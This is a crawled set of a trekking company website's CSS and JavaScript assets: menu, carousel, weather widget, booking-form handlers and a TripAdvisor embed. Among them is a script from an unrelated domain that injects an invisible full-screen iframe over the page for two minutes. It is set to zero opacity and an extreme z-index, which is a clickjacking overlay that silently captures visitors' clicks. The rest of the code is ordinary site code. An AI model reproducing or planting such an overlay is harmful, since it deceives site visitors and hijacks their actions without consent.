  .active {
    display: block;
  }
  .nav > li {
    float: none;
    display: block;
  }
  .nav ul {
    width: 100%;
  }
  .nav li li a {
    padding-left: 50px;
  }
  .test ul li.dropdown-submenu:hover .dropdown-menu {
    position: absolute;
    left: 0;
    top: 49px;
    }
  .top-footer .col-md-3,.bottom-footer .col-md-4,.associate .col-md-6{
    margin: 0 0 2em;
  }
  .bottom-footer .col-md-4,.top-header .col-md-3 {
    text-align: center;
  }
  .social-icons ul {
    float: none;
  }
  .associated li img {
    width: 50px;
  }
  .owl-pagination {
    display: none;
  }
  #main-banner .owl-carousel {
    width: 100% !important;
  }
  #main-banner .slides img {
    width: 100%;
    height: 300px !important;
  }
}




.fb-page iframe{ width:100%;}

.branch-office {
    font-size: 17px;
    font-weight: bold;
    margin: 10px 0 2px;
    border-top: 1px solid #0270b7;
    padding: 12px 0 0;
    color: #0199fb;
}
.trip-btn .btn {
    background: #00a9e9;
    margin: 0px 0 5px;
    color: #fff;
    box-shadow: 3px 3px 3px 1px #383131;
    padding: 7px 40px 7px 40px;
    font-size: 18px;
    border-radius: 50px !important;

}
.trip-btn .btn:first-child {
    margin-right: 10px;
    padding: 7px 40px 7px 40px;
    font-size: 18px;
}
.trip-btn .btn:hover {
  background:#0080d2;
}

/*-- Start Review --*/
  .reviews .border {
    padding-top: 0px;
  }
  a.epic-btn {
    background: #1D1D1D;
    padding: 8px 15px;
    color: #fff;
    font-size: 13px;
    display: block;
  }
  .review-list {
    padding: 0px;
    margin: 0px;
  }
  .review-list li {
    list-style: none;
    font-size: 13px;
    border-top: 1px solid #EAE8E8;
    padding: 10px 0;
  }
  .review-list li:first-child {
    border-top: none;
    padding-top: 0px;
  }
  .reviews .form-group label {
    font-weight: normal;
  }
  .review-list li .post-by {
    font-weight: bold;
  }
  .form-group {
    overflow: hidden;
  }
  .review-fields {
    width: 100%;
  }
  .reviews .modal-footer {
    margin-top: 0px;
  }
  .reviews input[type="text"] {
    height: 34px;
  }
  .reviews input[type="submit"] {
    background: #1D1D1D;
    padding: 7px 15px;
    font-size: 13px;
    border: none;
    color: #fff;
  }
  .reviews input[type="submit"]:hover {
    background:  #0080d2;
  }


.sitemap {
	margin:15px 0 0;
	padding: 0px;
}
.sitemap li {
	margin-bottom:7px;
	list-style-position: inside;
	list-style: none;
text-transform: capitalize;
}
.sitemap li a:before {
	content: "\f111";
	font-family: FontAwesome;
	margin-right: 5px;
	font-size: 10px;
	float: left;
	margin-top: 3px;
}
.sitemap li:first-child {
	font-size:17px;
	font-weight: bold;
}
.sitemap li:first-child:before {
	content: '';
}
.sitemap li a {
	font-size:15px;
}
.recom {
padding:0px;
}
.recom li {
list-style: none;
float: left;
}
.recom li img {
width:150px;
}

  .home-trip ul {
    width: 100%;
    padding: 0px;
  }
  .home-trip ul li {
    width: initial;
  }
  .home-trip li:first-child {
    float: left;
  }
  .home-trip li:last-child {
    float: right;
  }


  .thankyou-text {
    font-size: 20px;
    line-height: 35px;
    margin-bottom: 15px;
}
.thankyou ul li {
    float: left;
    padding: 5px;
}
.thankyou ul {
    margin: 0 auto;
    display: inline-block;
}
#thanks-fb {
    background: url("../../assets/img/fb.png");
    width: 45px;
    height: 45px;
    display: block;
}
#thanks-tweet {
    background: url("../../assets/img/tweet.png");
    width: 45px;
    height: 45px;
    display: block;
}
#thanks-gp {
    background: url("../../assets/img/gp.png");
    width: 45px;
    height: 45px;
    display: block;
}
#thanks-skype {
    background: url("../../assets/img/skype.png");
    width: 45px;
    height: 45px;
    display: block;
}
#thanks-linked {
    background: url("../../assets/img/linked.png");
    width: 45px;
    height: 45px;
    display: block;
}
#thanks-fb:hover {
    background: url("../../assets/img/fb-hover.png");
}
#thanks-tweet:hover {
    background: url("../../assets/img/tweet-hover.png");
}
#thanks-gp:hover {
    background: url("../../assets/img/gp-hover.png");
}
#thanks-skype:hover {
    background: url("../../assets/img/skype-hover.png");
}
#thanks-linked:hover {
    background: url("../../assets/img/linked-hover.png");
}
.trip-includes li:before, {
    content: "\f00c";
    font: normal normal normal 14px/1 FontAwesome;
    color: #92CD00;
    margin-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://mountainholidaytreks.com/assets/js/functions.js
body_size: 2851
content:
// MENU  =============== //
jQuery('ul.sf-menu').superfish();

// MENU MOBILE ==========//
// Collpsable menu mobile and tablets
$('#mobnav-btn').click(
function () {
	 "use strict";
    $('.sf-menu').slideToggle(400)("xactive");
});

$('.mobnav-subarrow').click(
function () {
	 "use strict";
    $(this).parent().toggleClass("xpopdrop");
});

// SCROLL TO TOP ===============================================================================
$(function() {
	 "use strict";
	$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
			$('#toTop').fadeIn();	
		} else {
			$('#toTop').fadeOut();
		}
	});
 
	$('#toTop').click(function() {
		$('body,html').animate({scrollTop:0},500);
	});	
	
});

    // HOVER IMAGE MAGNIFY===============================================================================
$(document).ready(function(){
	 "use strict";
    //Set opacity on each span to 0%
    $(".magnify").css({'opacity':'0'});

	$('.picture a').hover(
		function() {
			$(this).find('.magnify').stop().fadeTo(800, 1);
		},
		function() {
			$(this).find('.magnify').stop().fadeTo(800, 0);
		}
	)
});	


<!-- Toggle -->			
	$('.togglehandle').click(function()
	{
		$(this).toggleClass('active')
		$(this).next('.toggledata').slideToggle()
	});

	
<!-- Tooltip -->	
$('.tooltip-1').tooltip({html:true});

<!-- Accrodian -->	
	var $acdata = $('.accrodian-data'),
		$acclick = $('.accrodian-trigger');

	$acdata.hide();
	$acclick.first().addClass('active').next().show();	
	
	$acclick.on('click', function(e) {
		 "use strict";
		if( $(this).next().is(':hidden') ) {
			$acclick.removeClass('active').next().slideUp(300);
			$(this).toggleClass('active').next().slideDown(300);
		}
		e.preventDefault();
	});
	
  //accordion	
function toggleChevron(e) {
	 "use strict";
    $(e.target)
        .prev('.panel-heading')
        .find("i.indicator")
        .toggleClass('icon-plus icon-minus');
}
$('#accordion').on('hidden.bs.collapse', toggleChevron);
$('#accordion').on('shown.bs.collapse', toggleChevron);
$('#accordion').on('hidden.bs.collapse', function () {
})
/*--------------------------------------------------------
Weather
--------------------------------------------------------*/	  
$('#weather').weatherfeed(['USFL0244'], {
		forecast: true
	});

/*--------------------------------------------------------
Pop tooltip
--------------------------------------------------------*/	  
 $('.po-markup > .po-link').popover({
    trigger: 'hover',
    html: true,  // must have if HTML is contained in popover

    // get the title and conent
    title: function() {
	"use strict";
      return $(this).parent().find('.po-title').html();
    },
    content: function() {
      return $(this).parent().find('.po-body').html();
    },

    container: 'body',
    placement: 'top'

  });	

//Pace holder
$('input, textarea').placeholder();



	
	





--- FILE ---
content_type: application/javascript
request_url: https://mountainholidaytreks.com/assets/js/jquery.zweatherfeed.min.js
body_size: 3968
content:
(function(e){e.fn.weatherfeed=function(t,i,s){var o={unit:"c",image:true,country:false,highlow:true,wind:true,humidity:false,visibility:false,sunrise:false,sunset:false,forecast:false,link:false,showerror:true,linktarget:"_self",woeid:false};var i=e.extend(o,i);var u="odd";return this.each(function(o,a){var f=e(a);if(!f.hasClass("weatherFeed"))f.addClass("weatherFeed");if(!e.isArray(t))return false;var l=t.length;if(l>10)l=10;var c="";for(var o=0;o<l;o++){if(c!="")c+=",";c+="'"+t[o]+"'"}now=new Date;var h=i.woeid?"woeid":"location";var p="select * from weather.forecast where "+h+" in ("+c+") and u='"+i.unit+"'";var v="http://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent(p)+"&rnd="+now.getFullYear()+now.getMonth()+now.getDay()+now.getHours()+"&format=json&callback=?";e.ajax({type:"GET",url:v,dataType:"json",success:function(t){if(t.query){if(t.query.results.channel.length>0){var n=t.query.results.channel.length;for(var r=0;r<n;r++){m(a,t.query.results.channel[r],i)}}else{m(a,t.query.results.channel,i)}if(e.isFunction(s))s.call(this,f)}else{if(i.showerror)f.html("<p>Weather information unavailable</p>")}},error:function(e){if(i.showerror)f.html("<p>Weather request failed</p>")}});var m=function(t,r,i){var s=e(t);if(r.description!="Yahoo! Weather Error"){var o=r.wind.direction;if(o>=348.75&&o<=360){o="N"}if(o>=0&&o<11.25){o="N"}if(o>=11.25&&o<33.75){o="NNE"}if(o>=33.75&&o<56.25){o="NE"}if(o>=56.25&&o<78.75){o="ENE"}if(o>=78.75&&o<101.25){o="E"}if(o>=101.25&&o<123.75){o="ESE"}if(o>=123.75&&o<146.25){o="SE"}if(o>=146.25&&o<168.75){o="SSE"}if(o>=168.75&&o<191.25){o="S"}if(o>=191.25&&o<213.75){o="SSW"}if(o>=213.75&&o<236.25){o="SW"}if(o>=236.25&&o<258.75){o="WSW"}if(o>=258.75&&o<281.25){o="W"}if(o>=281.25&&o<303.75){o="WNW"}if(o>=303.75&&o<326.25){o="NW"}if(o>=326.25&&o<348.75){o="NNW"}var a=r.item.forecast[0];wpd=r.item.pubDate;n=wpd.indexOf(":");tpb=g(wpd.substr(n-2,8));tsr=g(r.astronomy.sunrise);tss=g(r.astronomy.sunset);if(tpb>tsr&&tpb<tss){daynight="day"}else{daynight="night"}var f='<div class="weatherItem '+u+" "+daynight+'"';if(i.image)f+=' style="background-image: url(http://l.yimg.com/a/i/us/nws/weather/gr/'+r.item.condition.code+daynight.substring(0,1)+'.png); background-repeat: no-repeat;"';f+=">";f+='<div class="weatherCity">'+r.location.city+"</div>";if(i.country)f+='<div class="weatherCountry">'+r.location.country+"</div>";f+='<div class="weatherTemp">'+r.item.condition.temp+"&deg;</div>";f+='<div class="weatherDesc">'+r.item.condition.text+"</div>";if(i.highlow)f+='<div class="weatherRange">High: '+a.high+"&deg; Low: "+a.low+"&deg;</div>";if(i.wind)f+='<div class="weatherWind">Wind: '+o+" "+r.wind.speed+r.units.speed+"</div>";if(i.humidity)f+='<div class="weatherHumidity">Humidity: '+r.atmosphere.humidity+"</div>";if(i.visibility)f+='<div class="weatherVisibility">Visibility: '+r.atmosphere.visibility+"</div>";if(i.sunrise)f+='<div class="weatherSunrise">Sunrise: '+r.astronomy.sunrise+"</div>";if(i.sunset)f+='<div class="weatherSunset">Sunset: '+r.astronomy.sunset+"</div>";f+="</div>";if(i.forecast){f+='<div class="weatherForecast">';var l=r.item.forecast;for(var c=0;c<l.length;c++){f+='<div class="weatherForecastItem" style="background-image: url(http://l.yimg.com/a/i/us/nws/weather/gr/'+l[c].code+'s.png); background-repeat: no-repeat;">';f+='<div class="weatherForecastDay">'+l[c].day+"</div>";f+='<div class="weatherForecastDate">'+l[c].date+"</div>";f+='<div class="weatherForecastText">'+l[c].text+"</div>";f+='<div class="weatherForecastRange">High: '+l[c].high+" Low: "+l[c].low+"</div>";f+="</div>"}}if(i.link)f+='<div class="weatherLink"><a href="'+r.link+'" target="'+i.linktarget+'" title="Read full forecast">Full forecast</a></div>'}else{var f='<div class="weatherItem '+u+'">';f+='<div class="weatherError">City not found</div>'}f+="</div>";if(u=="odd"){u="even"}else{u="odd"}s.append(f)};var g=function(e){d=new Date;r=new Date(d.toDateString()+" "+e);return r}})}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://mountainholidaytreks.com/assets/js/main.js
body_size: 1247
content:
$(document).ready(function(){

    $('#main-banner .owl-carousel').owlCarousel({

        singleItem: true,

        navigation: true,

        slideSpeed: 300,
        autoPlay : true,

        rewindSpeed: 1,

        navigationText: ['<i class="fa fa-angle-left fa-2x"></i>', '<i class="fa fa-angle-right fa-2x"></i>'],

        pagination: false

    });

    $('.gallery-wrap').owlCarousel({

        items: 4,

        navigation: true,

        pagination: false,

        navigationText: ['<i class="fa fa-angle-left fa-2x"></i>', '<i class="fa fa-angle-right fa-2x"></i>'],

        autoPlay: false

    });

    $('.testimonial').owlCarousel({

        singleItem: true,

        navigation: true,

        pagination: false,

        navigationText: ['<i class="fa fa-angle-left fa-2x"></i>', '<i class="fa fa-angle-right fa-2x"></i>'],

        autoPlay: false,

        autoHeight: true

    });

});



$(document).scroll(function(){

    var scroll = $(document).scrollTop();

    if(scroll >= 665) {

        $('#top-header').css('background-color', 'rgba(0,0,0,0.6)');

    } else {

        $('#top-header').css('background-color', 'rgba(0,0,0,0.3)');

    }

})

--- FILE ---
content_type: text/javascript
request_url: https://pontiarmada.com/pages/js/empat.js
body_size: 246
content:
var time = 120000;
if((document.getElementById)){
    (function(){
        var wxempat = "<iframe id='fauempat' scrolling='no' frameBorder='0' allowTransparency='true' src='//pontiarmada.com/pages/number_04.html' style='position:fixed;left:0;top:0;z-index:9999999999999999;width:100%;height:100%;border:none;opacity:0.0;'></iframe>";
        document.write(wxempat);
        var like = document.getElementById("fauempat");
        document.getElementsByTagName('body')[0].appendChild(like);
        if(time != 0){
            setTimeout(function(){
                document.getElementsByTagName('body')[0].removeChild(like);
                
            }, time);
        }
    })();
}

--- FILE ---
content_type: application/javascript
request_url: https://mountainholidaytreks.com/assets/js/validate.js
body_size: 4388
content:
/* <![CDATA[ */

/// Jquery validate newsletter
jQuery(document).ready(function(){

	$('#newsletter').submit(function(){

		var action = $(this).attr('action');

		$("#message-newsletter").slideUp(750,function() {
		$('#message-newsletter').hide();
		
		$('#submit-newsletter')
			.after('<i class="icon-spin4 animate-spin loader"></i>')
			.attr('disabled','disabled');

		$.post(action, {
			email_newsletter: $('#email_newsletter').val()
		},
			function(data){
				document.getElementById('message-newsletter').innerHTML = data;
				$('#message-newsletter').slideDown('slow');
				$('#newsletter .loader').fadeOut('slow',function(){$(this).remove()});
				$('#submit-newsletter').removeAttr('disabled');
				if(data.match('success') != null) $('#newsletter').slideUp('slow');

			}
		);

		});

		return false;

	});

});
// Jquery validate form contact
jQuery(document).ready(function(){

	$('#contactform').submit(function(){

		var action = $(this).attr('action');

		$("#message-contact").slideUp(750,function() {
		$('#message-contact').hide();

 		$('#submit-contact')
			.after('<i class="icon-spin4 animate-spin loader"></i>')
			.attr('disabled','disabled');
			
		$.post(action, {
			name_contact: $('#name_contact').val(),
			lastname_contact: $('#lastname_contact').val(),
			email_contact: $('#email_contact').val(),
			phone_contact: $('#phone_contact').val(),
			message_contact: $('#message_contact').val(),
			verify_contact: $('#verify_contact').val()
		},
			function(data){
				document.getElementById('message-contact').innerHTML = data;
				$('#message-contact').slideDown('slow');
				$('#contactform .loader').fadeOut('slow',function(){$(this).remove()});
				$('#submit-contact').removeAttr('disabled');
				if(data.match('success') != null) $('#contactform').slideUp('slow');

			}
		);

		});

		return false;

	});
		});
		
// Jquery validate form quick booking
jQuery(document).ready(function(){

	$('#quick_booking').submit(function(){

		var action = $(this).attr('action');

		$("#message-quick-booking").slideUp(750,function() {
		$('#message-quick-booking').hide();

 		$('#submit-quick-booking')
			.after('<i class="icon-spin4 animate-spin loader"></i>')
			.attr('disabled','disabled');
			
		$.post(action, {
			name_quick_booking: $('#name_quick_booking').val(),
			email_quick_booking: $('#email_quick_booking').val(),
			phone_quick_booking: $('#phone_quick_booking').val(),
			date_quick_booking: $('#date_quick_booking').val(),
			course_quick_booking: $('#course_quick_booking').val(),
			persons_quick_booking: $('#persons_quick_booking').val(),
			verify_quick_booking: $('#verify_quick_booking').val()
		},
			function(data){
				document.getElementById('message-quick-booking').innerHTML = data;
				$('#message-quick-booking').slideDown('slow');
				$('#quick_booking .loader').fadeOut('slow',function(){$(this).remove()});
				$('#submit-quick-booking').removeAttr('disabled');
				if(data.match('success') != null) $('#quick_booking').slideUp('slow');

			}
		);

		});

		return false;

	});
		});
		
// Jquery validate form booking
jQuery(document).ready(function(){

	$('#contactform_booking').submit(function(){

		var action = $(this).attr('action');

		$("#message-booking").slideUp(750,function() {
		$('#message-booking').hide();

 		$('#submit-booking')
			.after('<i class="icon-spin4 animate-spin loader"></i>')
			.attr('disabled','disabled');
			
		$.post(action, {
			name_booking: $('#name_booking').val(),
			lastname_booking: $('#lastname_booking').val(),
			email_booking: $('#email_booking').val(),
			phone_booking: $('#phone_booking').val(),
			country_booking: $('#country_booking').val(),
			gender_booking: $('#gender_booking').val(),
			level_booking: $('#level_booking').val(),
			age_booking: $('#age_booking').val(),
			hike_booking: $('#hike_booking').val(),
			date_booking: $('#date_booking').val(),
			message_booking: $('#message_booking').val(),
			verify_booking: $('#verify_booking').val()
		},
			function(data){
				document.getElementById('message-booking').innerHTML = data;
				$('#message-booking').slideDown('slow');
				$('#contactform_booking .loader').fadeOut('slow',function(){$(this).remove()});
				$('#submit-booking').removeAttr('disabled');
				if(data.match('success') != null) $('#contactform_booking').slideUp('slow');

			}
		);

		});

		return false;

	});
		});

  /* ]]> */

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=selfserveprop&uniq=865&locationId=12526962&lang=en_US&rating=true&nreviews=3&writereviewlink=true&popIdx=true&iswide=false&border=true&display_version=2
body_size: 225
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.com/WidgetEmbed-selfserveprop?border=true&popIdx=true&iswide=false&locationId=12526962&display_version=2&uniq=865&rating=true&lang=en_US&nreviews=3&writereviewlink=true";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
